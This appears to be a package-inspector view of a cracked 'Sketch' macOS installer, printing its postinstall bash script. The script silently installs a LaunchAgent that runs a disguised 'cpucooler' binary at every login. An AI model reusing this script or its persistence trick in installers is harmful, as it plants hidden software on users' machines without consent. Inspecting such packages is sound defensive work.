 Sketch_47_Crack.pkg
Back
Path
Action
Get Info
Installer
Search
Search
Exports
Review
Package Info
All Files
postinstall
Sketch_47_Crack.pkg
postinstall
.DS_Store
1 #!/bin/bash
2 IDENTIFIER="com.osxext.cpucooler"
3 INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"
4
5 LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"
6
7 echo '<?xml version="1.0" encoding="UTF-8"?>
8 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/
PropertyList-1.0.dtd">
9 <plist version="1.0">
10 <dict>
11     <key>Label</key>
12     <string>'$IDENTIFIER'</string>
13     <key>Program</key>
14     <string>'$INSTALL_LOCATION'</string>
15     <key>RunAtLoad</key>
16     <true/>
17 </dict>
18 </plist>' > "$LAUNCH_AGENT_PLIST"
19
20 FILENAME=$(basename "$1")
21 /bin/launchctl load "$LAUNCH_AGENT_PLIST"
22 sleep 10 && sudo pkill cpucooler
23 sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
24 exit
Bourne-Again Shell script — 24 lines